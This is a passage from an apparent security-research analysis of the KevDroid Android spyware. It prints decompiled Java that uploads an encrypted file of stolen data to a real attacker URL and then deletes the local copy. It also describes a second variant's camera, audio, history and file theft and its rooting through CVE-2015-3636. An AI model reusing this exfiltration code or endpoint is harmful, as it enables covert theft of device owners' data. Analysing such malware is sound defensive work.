class PoService$1
  extends AsyncTask<Void, Void, Boolean>
{
  PoService$1(PoService paramPoService) {}

  protected Boolean doInBackground(Void... paramVarArgs)
  {
    String str1 = new SimpleDateFormat("yyyy-MM-dd_hh:mm:ss").format(new Date());
    String str2 = PoService.access$100(this.this$0) + "____" + FileHelper.getSimpleName(str1);
    MyLog.d("----start uploading, url=%s, sn=%s, sfn=%s", new Object[] { "http://cgalim.com/admin/hr/pu/pu.php?do=upload", "_file", str2 });
    String str3 = NetHelper.uploadFile(Environment.getExternalStorageDirectory() + "/icloud/tmp-ord.dat-enc", "http://cgalim.com/admin/hr/pu/pu.php?do=upload", "_file", str2);
    MyLog.d("----finish uploading : %s", new Object[] { str3 });
    if (str3 == null) {
      return Boolean.valueOf(false);
    }
    return Boolean.valueOf(true);
  }

  protected void onPostExecute(Boolean paramBoolean)
  {
    MyLog.d("----uploading finished. result=%b", new Object[] { paramBoolean });
    FileHelper.deleteFile(Environment.getExternalStorageDirectory() + "/icloud/tmp-ord.dat-enc");
    this.this$0.stopSelf();
    PoService.access$002(this.this$0, false);
  }

  protected void onPreExecute()
  {
    PoService.access$002(this.this$0, true);
  }
}
The APK package was named "Update," and the installation icon is the Droid logo:
ic_launcher.png
Variant 2
The second variant of KevDroid is larger than the previous sample we discovered, and was located in the same URL in February 2018. This sample was named "PU," and the icon logo was empty. The architecture of the malware is a little bit different than the previous version. For example, this variant uses SQLite databases to store data.
The variant contains the same features than the previous version with some additional:
Camera recording
Audio recording
Web history stealing
File stealing
Root access on the device
The last feature is performed by an ELF file embedded in the APK. The file is named "POC" and supports 32-bit versions of operating systems. It attempts to exploit the device using CVE-2015-3636 with the code available on GitHub. The purpose is to obtain the root permission on the compromised device. By obtaining root permissions on the device, the malware has effectively obtained higher privileges, allowing it to perform more in-depth
4/9